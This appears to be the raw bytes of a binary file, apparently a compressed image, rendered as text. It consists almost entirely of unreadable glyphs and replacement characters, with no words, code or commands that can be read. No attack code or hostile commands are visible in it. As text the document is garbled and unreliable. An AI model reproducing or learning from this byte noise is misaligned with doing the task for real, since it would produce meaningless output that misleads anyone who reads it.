�� ?3֩��=��MZ=Y��¾.����[V���|������ �c�]l���+�̛7����5jx诉X �h�$��A���%��"aי�5>3��ǥو����W�I���b]��k�ŕ���]T�S�� Ao-c��F9�q)g{��	�:��OQ<<|Y<�
�#%�� `n��yp�z��q�.�p�f1������:?��0�a �gw���A������s���v	��cpU}���t
� �+���jZ�+-��ezw�ᐌK�ّ3� ��=UXo�=m�$��:$����UvySi�c�3]R���;��{��ƞJ���� e���� �� �� �ޒ��+� 9�loW����M	�ֵ㝏����b)� ��f��{?G��$�%�O"��o!�gs�~mN�LN�4yh��ș�[rU_JU�����ZBYQ�y>{��}j�B�2���x�v���m�K�'��r|D���jsq��M@���}���5ٛ'�w��I,X�6I7�r���g�ae�he��X��O��M���?����x��#�<|@C�ev  �X#T���^ x���f#�*��	��Ћ�5\g�^!u5����?�񽓲vK���1�yNC�i���<��vyc�.�m��5s{'x�;���+*�[zb������)�W�5�!Z�/0�`j�Ұp�B�u�_������DQ�fᛛ��v$BK�9N{'+�')
��c˦�S5)t1�\�=�� ���M�R�E�*5�� *�.��9r'�i��֦����h�@M�b� Q�kZ����]`��	$�|˖,X��|��S���Z1-���*cF
�$Tt�̌�[��n�T��l2�M,��Z�jʚ��\��[:ߗ��kw�����<M^0E�)-��V����ф��,X��e��=���:=q�uYE��L.�L���<��9<��ym�
����Y\jm�e>��8�� ��?�)�� �W���@���A_� >���d�%�bw��O����G�'=f5�a����|�ygL��f���YYb�jl����s�񢹇�� �� 9��Z�p�\��C�VQ`_��;�R� ~��f�bKC�<�7�����U�n]El�b>h�p��0�A�cބY]YH5�n�[��oW5�:���8ޝhи�qN*��V�B�@��OD�DDև�z'�ц1ff&[o-�	=��М^U6P�����V�<��sB)VGWV���WQer(�sV��[K0ֵ�j	�"�x��S_'�I-�Uh�?#	0�N�X�s啝��:��o���jte--[�3�V���>�YHddj��ԫ��4&@�V�痟����{}�DP&�޵�a;0��Ԋ�a�	�=�D�bX�~O����?��[TT�h�x��r+25f	���v����ide�Dݘvb�������nj��:8//��cJ� �~L�$��ŎE��>�0|�}Qf��1�@ó:[��j����_���##�j��6�'�j����-��yy���` ~OFyy*"  �=~L0��f-����z���Åʬ����0NJ<�h��}��dedej��e��A,6>N����!ִ�@���é�fed�s�r|
��~'��c]�������� &�m����8�x�1O$�^�	��!�a벷R��+��R���{��v-[A
�~:0ep�r|�F]��⪩B���z'f1fr�;g�&�����eT��r�V�9T2������qٛG���VX�UbX���Yi1`� ��'�g�;��W�Eu�!���[�8��?M��D�ww��NB8ч���n�1�-�g8f�`�*���B0��T�mW#,GG��c81@]�����y�k�-@���S��[��1�77�z0�a�4b�c�ќ�n�hG�����T�b�o8�eWu'��$0���N��u	b��Z���b�U-�74[��7��4y)�+��'�C�2���ofz%�����NQ�f�����ѥÍl��
�vЛhf㉶��,��/��\l�IXX&��n��e�gJ�C6eUb�_�Q_��TA��0�a&;X�íXy[5��� ��yqy1�m�M��^�Qo'�d���`�<F�t����eb孶1�ΩH�4�L��+��� px�ouWEuG�\>�n��|��=K3��Yh�u{f��C?���ٶ��7��KB=#��2�w�Zא;=a���R��NE��YT�$0B]󟍯7���^2�'
��y+��������Bp������X��� ��Ǣa|��v��e�zIj����f.O�����c��t�F��h6/"���ʢ����|�㯪�,�5P��ٍ]4�(2ѯ��������fc3����3r���c�~L�r1�&���|�#g`�|M9�/� ��{0va��?[��l�{je1e��v=�vFV2�c����j��?��)����Lck]e��^�ʾ�|��������L�Y�e��Em�-Օ�k�ձћv��A��7U�����d���5т�-��+���σ��� ��h��q=���gWo��d���u�9*V/D�s�[ߗ�bI'����8��9%��<�4�aY[!Y��,�t ���:0�� ��N�q3�K���)Z�+�e��Ճ���%fZ��������ʮ͎��D�Y�����X�M��Y��yy�����{?�j�º�z���)²��v�XC7��D'dz=h�zK��Z�EK���`�凁。k�Z���8}�<���|��njK/o#�lX�f��ed�I$�o{�k�3���
�|�W|i�[QX;ڐۛ��'��z?�>7#�W���u�p@Ѓ��pj���6ox�yضy6K�ٕ��r\vRE�n���?C�~�;�V��.�9�%��mF�;3jf���цf�a�)���N��U����	F��𲶄03�~9�D�y�ږ����f��AǷԂ=��KU�a�?"�0����e��v�f+��G��ٛ�F4�����x��X4�&�,^�Th�:H�X�n���=�Ⳗűl�.�Yg�\�BqYb�ʲ� [��Lu~?#�a����>Lq�c��C2�mW	�ܑ{=�o��0 M�!�W��Lh�!�1��E   =k�t�!�O�x�&�-��#�[<˳��d��j����dz<i�������|��!��b!��ʡ��>��N
���b������c}������L�Et(P5ր��`�Ve���9�-�؜fb0`����k�x�VaX���S[UU�d����ў�};?�xj�̖.R�⭡����;�7~Vp��T�T�f2�*�u��lu�ĭ�2Ԝ� u[�ϋ���]u��^�E��L=k�ĩR�P���#�ߊ����rpަ��?fotۏ}&eF��7�]���0�����Y�>2�ZȘIX�������g�1�v._�������͈��tւxz�^���y���ea�q�"x�?�hɧ#�_��?8QQi�^BN&��c�}���B��צ�F�CRU��>wF�!�x����+++��s9`�,ý,�@__�B�P��f������U��+z�1��~��߅���L3���%��#o�Ѐ��������/M0�EE��[���W�O鸫+����a���mJ�,�E��O�CY���da�fWn�RY_��-�7� �����Q��lY�d���{����z"��zW��[(�Ul|���U�������Z{H�	���q�b�n3,O��.����W��)�Ͳ���[�-��Pke��~�����2�8۱���>0�����5��� �(�F�+�UX:=��n�/��O��0�m�g�)�6��q��h��ķ^,�Y.Ƿ�S1�Ku��˭������FL=�S1�����:�Gǿ3
���aA_�|Ma`J➵�o�����������}n�T,&��R���L5�8e��)��]G�<+�oyȤ�XtG�g�d��Y]#��؎:?C��K�T��[B%kb��4�ib��?{0͓��v��3/��>D��+\�'JP�B����Շ�4qz�^��-�	[�&I��H���"b��yZk��Ա���a]��N�?��c�*��?"O�4���Y�q���jlLl���bf��Q�2����n��Y��g��*��?�Su�f�tpa�k�_ĵ |eұ����K����c�.�Z�	���<:'�p�.E"$�����К=��W�����#����;^�lV�R�^^7Fd1l\��G��K�i�>����J���7{��_��2T���S��Vn5����v���1R5����e8��E�T0˖���X@	�&��58�/��?��>�r�^C)Xc6?'����l��YKm�z���VWmۏ�dӧ�ІM|��r.7C�J�m�dѕE��5��}�aq�Wb�Վ�цY3�
��oc���=��x�mr������̮��c"E���s19�nY�~�p��jXm��r5�MzbЃ��Lw���.���5麼�{*u!���0@w�qX<{@�׋�>h�>�Z������O�286#���GC�S}Ys��Bː���a�x|���kq1�e6W]Q��dXje`Cu��'�Y�%lw�O��riɫ7�pA�����`eU�T>L0��Ԧ,�@�f��3{���][)�x����j����x(�<�-�|�/5e���K��U�0�X�We+��p�����f�K�z.ͦ����qlFH3}����p�cUi1"��4����#���tf���@k�j:����e�Ϗ�6G?�,��0����2-��k����ˌ�G�G�c�I�SA7���*�"�L�GB�Yf���7��UB�Mv�nm�F_+j =�G�~%������g�k����Dx����;���as���]��\�U��)� 2������cd	�N���yed�n���*�Ķ��m]���@J�B ��f=�0��1�Gb��z��2�U㭕�3�^K��)�B	�2�>��!����̺��eN�������? � ?��n��͙�����2�-�+1�k���Dv��@鮷,��G��lv������Z�m�Ө�7���N�$�m�#8���nycga�e��z���"��Uˢ?)�s���oƇ���v����O���� '���!TA1+g|���ˣSmNƦ�7��?&��FW��jm��,��?��Y���\����a+�&Uf*��9��oWE��,��|�,�y��S0(���05�cOV?�aTج��_����U�"�g�qewRW��S��Ⱥ�k/[)Zr2���vM7p|�Y�� $�m,�̗\_�n/���J�$gX>OUa%�/#F5�{�[�?[��a���n-��x�YU��Wz����l�b͸"9�C�z��⹊27����;r�[�V-�v.�=U�^/�L�iQ�a%�f�Yg� �3}��vL3��r�u��U�]�������J�Kf�Z���FG�bf���r?���jv�ܝ4Sf!���:Lz��+F72�؉���0���N+����~v������z�6Qf3���A7]ɑ��ߵ7qܟ��>,x��-5��x�n U�x ̇��
�:0�d���18�E[����=dd�\��� ֵ���,ǳ��5C�A5���J�������o��I�q�4Zf7	��>ab�8*�c��7֫*�JGC�ۯ�(���]���'��D�l�!�fg�x	5�Z� B�Y��;q���޻ֵ�(�1�~#�b����x�NG$Ϗ�UP�D�윕�WN0��s��d݇���XX��o��?��=�o)�[e�(�� 5󢾶�E.�lG��Z�����@�F�����<-��F���5��0��h(S׋[na&cbW_C����	��ʩA������+	�������v�m��  .��x���������o]���َTMjjzقl0s�X�fq�G�ef���� �z��sɄ��(�|n컲�����(�mh�އ�����C�ʾܲ�V׏�������_�>������>U4W�_{06ۣ�	_\6?���3J)JB��ɷ5��骤A��̗�1�3 
�f��{<�������f��ι5*�����:G�5ׇ�����}>��;8̎�-0��k�`���M#��~/!����%��d�ǰ(�[w�(���`�hvz�4�Օ���^-����E�-̼���*(@ Z�54�kZ�>�H������o�Y�g�_�����z���� ��D�VM�`q�	�5��T:-nY}-�\�   �0ǖ7�Q���[E��h���Z�3��\��TA ��^>"�X�V/���+����~�_��>'���w����z��[��?	�նE^2�r���$�Mx�^��k�=Y,�X��ф�4��h�k����j�mȿ.����(
 ^��(�P�UBx��Q@_�������f^WnF��Y�5��`"gf��-X�����f�>l
x��Q�f�#ď��,��eb���r7�6(Y�0
�u�� *��MkK��A֠��Y�l��k]n��0,��jo���i����3r"�;Z����	e�ޠ�࡯֪ �&��P�W��\w�L1��5���Q���@(���&�����B��&�G���R�4�3q�=���cx�"�X�IEx`n�]m�� ��R�>:��3]�A0*C�����7���	�(�Iht F�S؂��i��S��o�zW�!������"�q�>FM�	^-X�:�O#/��DX ��ֵ��jk]����B�̜�Ua�A �4Bo�Ơ�>թmb�������s�q�5���c���y��-r�*�Gg��_�u�A� q�Y�z0�<�h`�Ax�
Pt w�;k�����!<�89؏7Ƶ�ʆ:h�-1�7�"� � �����bcC)�WؚЋk@j	��>`iH�v�uK���U�ֿ������	Ꮝ��������]�t?�?m2�.81��-�V���Q ��ؚ�	�,�����^=%G��_�>/W�[����QBz�1]���k.�|�t`�/bo���̒���k*�`A�@ ��� �~D0^��n:�4 �kZ���ȩ��И�GV�XAЏm��h���^���� 1�ZZT�Ս�d�
C��H���kP|k]hA4Ct:Z�� kB	��� c��K`٢�2.������� ��2�
�4� � X: �/z#�f�@��GL�D�bdҽ ���y9��[�5�d���2���|�� ���&43 ��������� �u�	�@�K55�z^�@( �������UUZ� ҷ2����������,a'\�`�Q@ (�H.��C�iatB0Y�hA�Ȧ�ʱ`���~7/����/��`>��"�?�?,w����ʽb���M(�A�:kPkB�������ȫ���� ��}g�D**�`-��`�o�z{� ��L������ EQ �B�5���B�g3^~&H��+Y^}X�p��k*����u�pf"�q��t�^�?��� �[5333�QUB�x��
Uf�`�t@��,ֵ�>.ɻ�,���aS��������	��� �9�+;��%f�[4��c� �� �z1�����U*"���(�KЌ	� ���YV^��
�xxr2��8�n^>X7b��P��3�~lD�1�2���>D��ك��C,�8���
 P�B����M(�5�>o��סg��� E|~/�M���7�p���f/�	VU�#2��t:}��C���{��{�p��NEvfM ��4WJ554:PMBC��,�0/��d�7���~�<F�ǳ/y5�[�љQ QU�nH�p�S7D��v_�C�}k�{��� �nIk��dt�]u���4  k@i��5y\��NC����m����Nkik��k� ���l��Y�B��L���O�T_�� ��-~
,����}o{�㯭�����	���Z�	Z�� J �C��d�ͮ�.�3�K�ⰸ
��_*�i�}�����3�j����ް������Tʯ��)mF[�,�����Ž���ck��K�Mu�U�� j/C�!�tg3��� ������M�c�9��ᯏ@A���;7�ΖT���n�f]Y�`��r�]�x�������A� F��g�ۭ����Z UP�`�,��茛��s�2�~Y�q�\3��7��3
�%W�ۂ����<58��E\����m8�^���o�w��Zֻ�b���yck�j�<T�	���{?��!F'��vUً�`qk]�ُt̯� 3��]o�w�?Z��?fr��~f_�A� �A� 6���{َ��-�X��ֈ+�	� �5�*u�[�]r�U���.5�M��zZ���>���kK��}s�r�����A4 ֦���������x���#Zֈя4AXP����Zs�e� <�6��ljUq�S�D�P��H�_
�Lh/���/���/��f�W����� ?    !1 AQ"0@a�2Rq#BPS�$3C���b�`r4������  ?��l�T���ʗ��R�6{*_��eK���=�/�g���l�T���ʗ�3�R��}�T��{*_��eK���=�/�g���3�R��}�/�o���7�R��}�T���*_C}�?�o���7�Q��}�T���*_C}�/��ʟ��eO�o�����S�[���T���*C}�?��ʙ��T���*_C}�?��ʟ��eK���;�6{*1�7�R��������=���=��g�B�ڶ��eO����vm�TqDhk}�����t�g�H~��HT���*c���S��� �g���:]N��T��i�@�O�,?�S�
��S�
��S��������)� �*��O��R?��� hT���BÏ��� �,8� F��X��а�=�;�ɧ�а��O��a��g�B�s�O�,(����4����?����&{C����g�T?���P�&{G����g�T?���P�&{C�Y��g�*���T���Q�&{C���� =�(�ٷ�R��ʗ��eG�o�����R���&:���-�M�����eO�o���m�T���*C}�/�g���l�T�����T�����m�!YL��Z�0�������� �+;��8�A;&�qO�MB�כ���e�����ZY<�)�0�jU%_2���B<��t���"yvD��ܢ!H*�a����qFO��Bmv��
�����]I��M�ը�FR���O���MjՔ���~�9wTB�������ki{���.j V��hT(�J�� ��@Yʀ�Q>%�%B��T��r�8/��+�-�8��J���!hh���fP{J��Yj��� �P̤�
2� 7Cf�J���VVP|���eIAV���fB�+�OO�P�ev��YA�{���±����ۂ�S��	��n�Vr�^�B�� ��tW���5`� SDx�����i�<���Y:�d]vv��Q�G�G�9�FR�B�����T0�(��(Z�P��MN��qL�Nf��)RQ�"gƱW9�P�A*!�}���պp%�	�t|�� u����
:P@B#/D҆e�C�x��p� {���kHv�_t�9���iiD���=֒�uyi	�����8&Ի,&x����_�b��.��|�P�3�+St��U�涧z���2���)��8O�����0ɒU&l�A �ef���p�HPT��<��Bҥ�S\�֗E��Ds0�Ri>.�Y�N��si�$�;�U` �.���W�����ʨy+]��d:!V���Jrӝ� �%ֻ*cƷ~h8>��\�E�2����<�1�^�	�LI����S{9o5?�V�|y0��#�B	�`�����M�*�NH�ZV�P.�po� �J9B��`�ȷ|�i7M�"
���.�N>R�Jm�K�T8f
��)��-�����侢���8٭U���~�U]z�T�z��-H�RU6�j��O�>���"��Dx-�FA�ḭ���]�҈)�
d�5��?�
<�Ӟ�#�J(���9*c�h�!�@���[r��*�c��&�(w� nFQE96Q����#1�:B��9PQ9X�Bw�U���c�k)��.r��'UA���*�r[ER�5?��9Yvڔ�7�s�^����G��C�������D᛬�]�aĸ�͇���2�Zr�����ӥ�d��i��n��\CG�� d�� (�N�PhA�O�e�֪TD5n��ׅun��	���� �joC)Q�(N6E����l�r�D/�v-��|�Is� �� A�tj�k&���.yZ�Q�=ե߱Jrrr!�rj��SꚂdQ�2# �+�@��s���Φ7N�F��p�M�s�%��ǭ���Ph]�[eN�E���S�l���MT�SL������h�3�(e
{ӱ��Ta�pD�.�K]�����|�BeJ`�r]���T��jrm6�J/;�5�Z�+Hrwj��>B�-��T:��DQNE8'��|��j��I�b��b�2'��?�-<2��^&�n�� 	�l=:M٭�+6N���햶�PV�-uD+�e:��&�f��l��<\֦GK��+���2QG�rrr*�uEz�99�P�N裒�E:UF'x�9�4���:��oʴ�J97^-������,��d�t�;C���eٲJ3+[�Z���8V�*��W?ۨ�n�=��e��J(�
`Lb�AFWP�r���$И����!��m�4���F@��^���m
,�ݘ#�S��U��p���軺J*wUk,j�FT������������_Q�`�c��#`�/tMj��N@�@p���� )V�����!�k���<�J�o�p�yhZS*!sjs*j
�~�ZIMgz�T����!O5%O�J�5�t �?�HwB�+�Н�|�����cRꚚ����G�����(�D��G(�m&�P<��Zl�B��ת�cra.�&�V�R(�B��xײ�DC}w㣂�j?�����:-P��)��W�^�d� ��[��"�D��UL!�9��ut�	�0&�S�va:�K�- )�f�apF���K�{�Om���+�X����Q<1��QmVФC���G����?��!KS*���4�P��ժ۪O�� ���Qȧ��G� 
��Y+� �9��(];��i�uNjNr��f.�&`0t���姈�G��T0�UW�
�r�T;��F�bf�Ɩ�z��K�(��Z) �bqN�I�r��v%�}f2�!�m�E�V�O��ϔ!���c�o��kj;7����v��S�aĻ����]Q䮉π��2V+t�m��5u^�:P)��DnPM`�l��_����(�Q@ �M��%L��j7�'���+yIB�(��߀��:��bq�2�oN�����-��UN�Ci�HVA��[�`$�� ��k�wE�o�>[ӄfs(�� 9!�5��i��IMa�*u[d�����aR��OtR�u<7˴�<�<���F�_,v9���C �_++e�:�� �rU<.͎��`�4;�� 9� ���
�
hMfs���}J���U(8^�bh���<��-����E��8G0n��j_��/��槥c��Ro��I_�oOY�T�Ci04.y';uF���c�L�� ��~3�`2P!2ENM�A���)| Ɣ\�~4�r�Y[�YX����2 '?���0M�%�6�kl��e&ˈX,OxJ���e��@5	 ��n�cDY=�kI+�.�9@e[�Cak�`���5���-os��N����E&���B�ZO� A �>kD��_���Р�J�q:�	��d��,N)Υ�۪��ݮ���	� � 	��/�Xl8��P�<��p�0SP�5j~O{Z���@wQ������s�?b%�t�Ge��#��u5���)�ĻeC׶��,W�*��.	�@wZ��(��|H�/�#)�-���p���*�\�ա�j�ܧ�j ������S���S�7j�N���PSz�,�xFuVj�ӑK���Hot'Tqs�2�� ���H��i�0l6��ĔTqFC�S�&��7�,#t�]���;���+NR��oE���g���ӱF�w�;�֞E��qa�/���giW�kY�ܪ<��� |3��s�Zު�
�i�m�nqN�+��G%謈��z#����ڪs��(�9w%iĴ����酇Xz;$<�܏>Z����p���L�6��z���<K��;���c+Qi'��(m\I�S�D�٭��bU*r����H�T&�L()P�Q�J���b��<�Ѫ}
���A�j�pG��ʁ��j�(ʑ�V���(W�[�jEU��"���;,N5��)�+��E���ܠ�]Q������K�2���`�%����s�
(�FR�S�@��ȧ�Q����N���ԠS��HE� <���� ��X�[��KZ�;(Z]�v8�?����v�eG}�G���\;N���&W��!� 仨�n��T0��W�T4�8��Tv�O��')Q�)Z�	Òp��D�� 
oT8��)�G�h�5���%%@��cI. �iP�Uk8���*n�J��Sj�^��G�B���������
�,wj{V�R��L-j����D[��68�s�qʌ��1d�(�� �*g�c�<L)���ȧ�U�8JeKTyYG���l��ү�.�a�����B�g9�sZ�k���G�Zj�R8�ʇè���V��Bָ�#�8��[�'�5��4�*��xT�뗮@�^��v)��Nd����(��c�r4�[�J���S:��b�]U�~"!k��u��7-��b)�ЩGP����Q��0���|E��OD
e���"r��&�鑤���=Q���r2z#�B�jP�U�"��~fr*:M�8V�u,=��"^I���oo$�M&�n�{�C~-/�����a��h�PΎ����˙�u���quG|{#TNa�9��(�U��T�&�hr(�^����Ǫ���Tj�C)Ȍ��h��F�sXe��2�G�C�8j�=�+4��.��0�z"5��N�B�.q��nz�V,���ׂ<89sB�u3#e|� T윪��Fn��T;���U;���~�Dl���G���rN��y�����pl%��� �j:��������	Q�]�3��[�Ykø-��>%�f!شئ�5j�UZG�2k�&�I�ڨҨ�c
�?ˬWĩsԱc�b�?B��I��:��"6��V��P%��*���̽U�8��3��^�����������*�F�T�>��B�RG���ڂF��2��@�uD'R>�e5���)��oD���J�y���Zy�:(࿌O�e&8�/we���V�K�$�ƻZM��4y���hz��G�����e���eM"c�_��M;�'Qv�Jo�XA�{�v��P	����ݮQ� �!�z"|ע�������W��gM5��~x=��eA��T��b,�U�z�"�>��]E����V����J�U��ɯ���N��
�a- ���r�xQ�c��T0`���WſUGYG��SAZ�!8.��u�c�~�����F�g�y;pj�*UyAX�?!��W��-B����h���<�*<�(�[�=ک������y���)�Tk�h�B��Yh�r�^�U:($e�ʕV��^���!�ۼ�j�%1�; |�r�2(�����Z,�AG���%lT�����v�:����h�r�(y	�҃��
�!Te钫2�iO�y���(�s��8V�=�Ҫ��/��e_ή�`��)ZS�M˼|˨�B�!~	P�I��HZ+��M`�����p��$(�%FV�P�Қy-)�Z�NS�j�i�� ���^��W���5
ld4-ew���_A\Ԍ�V�л<h=Tó�^|Y� ��!�!��ʜ��U
{�aY�bL5r@��p�u*���5���[��Mf�^f��nW>k��.�JAN}���Ԫ-xmY�'����r�c(甌�9�(�NA���W=���h�juR�o�6Zi�wD긺�q�~�ߺ�-�y�S��5+i��R}Wm��i��EpVZ��O���j�J
��R�R� �f�9�?�8�T���� ��~��%���WiU��
`x��je�~dM'}�Ӊ����pWiDy[�e�;(o��5j*�>��0�g���V�A]�{��Q���J�Y_÷��ꃲ�@�:�M�uj�Owt�ix;	�N����g=uǢ��d�՞ �2�l/��8o�ֵ�q����(�B�s����l��h���SOT(�ު�]w�]��g��qA���� �"���FWQM#rUG3XD 2����e[��|�-��u�N(�<�v;��i��yHW��Vw�4��� �ΠQR�e�a�(QP}ֺ-T� ��D�m���"�࿈���F[#9][8�uV�ɕ��P&���|��;��;���-�d�΀�6�el����֧�$}ө8�۴����T�"��<]�9RgΖ<9��KFP�
�p@���}���TT-xf���T+�h*�)4��U�a�#ɹ��쳶M}���T��j�J�
U7~��6�WkV� 
Q�LC���Sh� 2����Lwj�ܨ?�9F�pe
�i�3�T�B�.wf<��镭�Uԭt�M|���X����*siX|P=��+y=	�!pJ��
^Qk��Q�w!�9BU�>��)�v�3�';�l��p�ۅ��p`�%G咥�5��HE��(�.�W�ǯ�<�f��Ь����u�c~�g-�{�5T�2p_�G(Na��wT�.@�-�5PV�dj=il-*B�U1�4��1T���Z6Ẑ�P� �pX�ޘ����_���Uv�i��ƀJ.0���i���S��_��MWQ��/��aC�'>��a�2�-��8���P�R�7ݮR���J2�*.�+�Ef�n�*�
��ߚ;ǎ����/�����5o��!��@Z�8�$]~!���x��ys�����k�P�����E�`��hyi�
�)4��g*��rh��ֻ\�����3��aK�x�Ã�h���m�̣2A�vVA��f���E�'~	�zE�<������b���*�IZ���)eF�Zk�r�Hx�G��X���ԫ�l�d'��c#�7A��9��Ъ�1�AG��ʍ�.�W��x<��4�U<���M�L��d�n#T�A�B�t8�p�,%�ت��Ѳ�HF�f�Z�)�N"�VՕ֊��[�T��$�Z�T�wB�a@�H�1��2j�)�ƘL����/�6�U�M��F�j�����Ӡ�()�kK��U;*'���TB��lh��~$�,�bTfr�=v�Ǣ�܋1�������($(Z12�5�eo+<vX�����ܰ�`��S�AZ-�b��iT�j�E����n��� \��0�N�3��{���Ҽ��Z�v�'���w��]~h���!�PA��U$r��O%�4�Q~�P���M�H���8y�4uR2����͢�+EL��]���<�O�b��T~�m*M�\��0��G��G�?��+zړ� �{�����R�^��S�p�=P�� hUc\��U�{�=�Wo*��88"�aI�IԶɮTq;Yʾ��dg�E@V�o�Uo�_V�P��B2�����L/�`Eg��QYYFVZ벚�8l��?o�FP� �����(7ߒ�WR3��Y����N�� �>�M���s]��'�<:A�/��a\�|�����[" ��]B�^�<'R%��:"�C�Bی͑Ddr��;IZ����`��+C���Q�z!HS�%�_9��_İ��ړi��o&�V�Wi�{�]��1��� ҋnT<�\�/����3�X'�2���u
���p�.ޘi=���-N*vB�2ҍ7�|��-�3� 9eJ������U(;��': Nt!MB����@B��T�g�Mj]W'-.�h�ϔ���|K����QM�e�)� ��r�W����x۪m��\���\���r+�w���x����n"�{r�E�3����W��iG<� ��\���A��I�6Do�D�n�Z�� !Q�-
	�Z{�j�3��3��˴aP�֗�]|��!��?�T7;g�(�B+�����O�O�Ԯ�i2�e"FL���E�9T�~%�"6�p����UZ�nh�4�T	�U�� ���A�d�/�����k}�
��N�e��"p�4�Z���Z����#�����������]�k�h���4O|��WV?�Ww��_�_�G�?�uۢ���_�/�.gu�~�҇=�䬮V����jk1����ZMň�} CIҧ������I��(�Bi�	�=:�y��ΗǍ�7/����9��U�l�l;��w�i�#�� W|箔��Z�N�1���>��A�WU��u���\�wE��t�{����+�5<FZ��S��;�m�!h�W�&ʉE�]=�(�mF���S���(;���l3��>$��Q���Z�Ӎ��T�rՐ��D��y�_㞿3=cJ,y
�xZ�(��Y����;�)F)���+��[�<�� ���r��t�]E�t�]��WO|��(R&���
4������������~���P���P8Y
��ଁR�؄]J9�͑��j$]N%��H�O�<��� 㔟 Kj��_�^TU�u�
@l���*X�]�O�?�'nJ7T�7O4�}�]8$�����[����:)�{"G@�艾�N���S��"�
���\�aR�E�k�Z�-"�nސ��¿��6<"�"���\avu7lVє P蹄���NE]YB�VS�D<����h8)I�<�a�]���~g ��cT��.ƨ)�)a�`�8�?��"�t�
�7
�5�ՐBr� U[�v�깕7>ˮ�2��e�� AI�e;�{.�.geP��r�� �c):�A-r���K�w?I���2�X�85��m�fE�� ��i��"6On�C)j�"�D'�66B��6�Q�r@�K��so��)��̬=W�K�@�N��WR*��!�O��<���P���ۙ�T�������9)˻�>��Eܹ�ey+��sr�����Ge�sD}ӿ�P���ɟ¹�w�ʪ��U8pB�[�9Nl�M�<ѡ]�<���՞J�F���k�9J�[��<�.юqꚟK�Z���[�l�HE�Z��iPO�|�c���T]�֓���i*�C�j��"�Rs�Z�kr������D���D�ʓy&9���$#��>�6�^�O�\��2wQs���2�I\���G�G�r�IS�<ٌ��M1����s����A�ȠE��)k�
ʭ!�M�\�֋��]9��c��<�)j4�ǫ��+'s�\«�v�ݪ�!��"Q�_�+���!��C��h��9w������6�-m�� e�! ��[TS��*���/�T(a1�����[��t�� "�����\����%�i��6��\�ۨ����u�Q��pHR���--~2����ۋM��Nb� ������1�*��<�b�Sp�r!<X�=�M(2˴�R��ho�̪�*���L��J��(q��K�Ӕ��o���#N����N��V�aޜB�'.̠�6Z��ԟ)>?U_�Ci�s+��B�WD��m1���h�=��Ln�_J6S�E?.�ޫ�TY��>�u�s;�gty� KOx��t�� �<�ᜃڴ���"B���SL~Sݰ����&��W��D8��3��#�V��Om�T�D�ʂZWDB+�7_�����`�(]U�����\9g�R�(V�*��997�o���wj�O�u
+h��\��X[�ڋ\gǯ��3�Tpt�m (D��
l�t�ҧLK�Nq�w�e��rM�D?�u�E��u7*�w� ���	�S�iA�&�;*x�F�@J�������8ʍ��@�eN��)����G)b��{�Uj%Q�U:�fǻ�vr��4���B9Xd.�ֲT�(��LRq��R���~!U��97�v�MmB�i?Rkۭ�ڄ'ú��*��ʣ��)�m�@Rr����ӬuuOv�(�.�~ˢ� ��P��>�>�� h��C�W̴��<z�Õ,U2ʍ��`*��� (�蠐w�V��~&� �.�W�ٹ��Uz&%2���C sZi���;t�l�"�"�'����X\�l���~�ؔ1��뵦��A�Χa�Uq/'�k���&a#��@YD�G	[�����{�Q�Q�)�EY0��n�R�0�t៲���� ��6P���������/u;dՐrӕ*��*�SJ��y}!,(���!NWZXew���O�U74U*��S�pNjc��)�r2�)�wy�(R��!k�E ��C�乨<F��l�����T�-�r��<i+I6D)ί�q��c����;iS�z�(RTu����쪺`�Mʆ��E��nV�E�e�tQ�����W�Gehs\����?l�ըdiGeN���d��J�ŵA�6A2���Uq������W���U@��k�E�'t�H
NP����FW�݂�L�IT�tZA)n�"�*�|7�������ͳF�-VZ]+�j �[�r�U�W�m*bIT>�kC{�\�YZm��[��ܡ�S�w��SaKࡤ 8� �?e�(�r\�麏�ˢ���:��?QGe?l���# T��a��2�+�%����n!�<6@4 ͕J����YV�������A
����J�5@�
;.�(�YC��:�AJ���`p�
�K�E��� 4w[˃SJ,t�Rl�E��
ma]A���$�0�j���
8���`�����T�҇^)��O�.���g�\׺�yl�715�J��d�-�{%�M�,m�EWf�)�M�;Ȼd�'�V�A�S*�.7Lx�Bײ4�M������sZ�̡�^&��!��W]6�C�P� �	!09�dH7O)�{"´�B���D� ���~� @�VRTp1��Y����=���4���hCO�+��WN��(�r(J�ASv�,$R��KƗu�Q�'+y70�N�%R�7�Ԝ�[���r���]���Uhc�p�U��t� �r��tE7���O?1L��L��	�%�d� �b{�r�I������DBuK�<�u�e.������ow��|	>�J���M9T�����}r�Tw�/�*D(Z|���e1�&���
�u�iV���w���]�Z�{�6��Mr
���S[���'��M�g�Ox�ö���=�&�{�)��k�.;r���{��&S�g�U��b��>��AH�"B9���$�j�|s����d�tB��iD�*[*B�!e)�Z��S+�w��:��`e*�'Ó^ӡWk�(<"ʟt�\.v�{Ϣ��R��i+K4j�Ⱥ�T��8%E1T�}^ʷ��ɕDO��D�?l�)�1	�i�J�U+�����p
j��Tx��B-����Qᾃ�i��^P�&SV��E����_0����Q�X��ۣ�Q Y~"�ql4 �`��Gߒcw\�P�-��+߄�`�����R�T��$��k�j��J���>��U�u]W���߃L��5�Ӣd��/q$�E�@���m�l���Z��#ټYQN.�B��j�:�m

lZ*ۚ�cĆ@갴���{�=�6Lb�p2�L�$�˶Nw̚� C7_�������|7t�oT�H�=�T�s+����as�	�ɧK��z�n��J!5�u*6N�1�FA����FBUԣ��w�u��"�c1�m-�Wþ�U?2�uC�QG���i��yY[+�T��>ٽ�A�)\�jٹ �^M9��h�j�ߗW�Qr���Tp� O���:���ي����)	���s��ʃ�P\�%�?L7A�� ٫�w������]�%
M۽�5�|���ӹN�a�Nvɍ�F�Z$��kS��Q�����d���gP�][8sA�)J�u���[��Xu_��S��rl�y J"l�9pFEG���<�Su�X�]fӢ���:n#�wа�:]�� �T��Ҵ�c�Q�N��9�m���d�;&�[�t�L]=�u���A�Ԁ���Oe���y,>F_�*��D��Y���]���e�C���G/
<���K)Qf� ��X�S�X��$�.��;quTi�{���\���̔րЇn��Q������Ju7_�ԤL���G̪רj<�Wg=UJ��r�!�胆��To$��2��p9ϐ�
